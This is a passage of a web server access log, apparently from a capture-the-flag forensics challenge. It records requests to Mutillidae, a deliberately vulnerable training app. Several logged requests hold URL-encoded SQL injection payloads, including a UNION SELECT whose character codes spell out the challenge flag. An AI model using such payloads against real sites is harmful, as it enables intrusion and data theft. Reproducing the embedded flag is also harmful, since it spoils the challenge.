 +Account+Details HTTP/1.1" 200 9582 "http://192.168.32.134/mutillidae/index.php?page=user-info.php&username=something&password=&user-info-php-submit-button=View+Account+
Details" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36"
192.168.32.1 - - [29/Sep/2015:03:37:59 -0400] "GET /mutillidae/index.php?page=register.php HTTP/1.1" 200 8921 "http://192.168.32.134/mutillidae/index.php?page=html5-stor
age.php" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36"
192.168.32.1 - - [29/Sep/2015:03:38:46 -0400] "GET /mutillidae/index.php?csrf-token=&username=CHAR%28121%2C+111%2C+117%2C+32%2C+97%2C+114%2C+101%2C+32%2C+111%2C+110%2C+3
2%2C+116%2C+104%2C+101%2C+32%2C+114%2C+105%2C+103%2C+104%2C+116%2C+32%2C+116%2C+114%2C+97%2C+99%2C+107%29&password=&confirm_password=&my_signature=&register-php-submit-b
utton=Create+Account HTTP/1.1" 200 8015 "http://192.168.32.134/mutillidae/index.php?page=register.php" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, li
ke Gecko) Chrome/45.0.2454.101 Safari/537.36"
192.168.32.1 - - [29/Sep/2015:03:39:05 -0400] "GET /fdsfdsa HTTP/1.1" 404 501 "-" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0
.2454.101 Safari/537.36"
192.168.32.1 - - [29/Sep/2015:03:39:46 -0400] "GET /mutillidae/index.php?page=client-side-control-challenge.php HTTP/1.1" 200 9197 "http://192.168.32.134/mutillidae/inde
x.php?page=user-info.php&username=%27+union+all+select+1%2CString.fromCharCode%28102%2C%2B108%2C%2B97%2C%2B103%2C%2B32%2C%2B105%2C%2B115%2C%2B32%2C%2B68%2C%2B97%2C%2B114
%2C%2B107%2C%2B67%2C%2B84%2C%2B70%2C%2B123%2C%2B53%2C%2B113%2C%2B108%2C%2B95%2C%2B49%2C%2B110%2C%2B106%2C%2B51%2C%2B99%2C%2B116%2C%2B49%2C%2B48%2C%2B110%2C%2B125%29%2C3+
--%2B&password=&user-info-php-submit-button=View+Account+Details" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari
/537.36"
192.168.32.1 - - [29/Sep/2015:03:40:09 -0400] "GET /mutillidae/index.php?page=user-info.php HTTP/1.1" 200 8874 "http://192.168.32.134/mutillidae/index.php?page=client-si
de-control-challenge.php" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36"
192.168.32.1 - - [29/Sep/2015:03:40:13 -0400] "GET /mutillidae/index.php?page=user-info.php&username=fdsa&password=fsda&user-info-php-submit-button=View+Account+Details
HTTP/1.1" 200 8944 "http://192.168.32.134/mutillidae/index.php?page=user-info.php" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.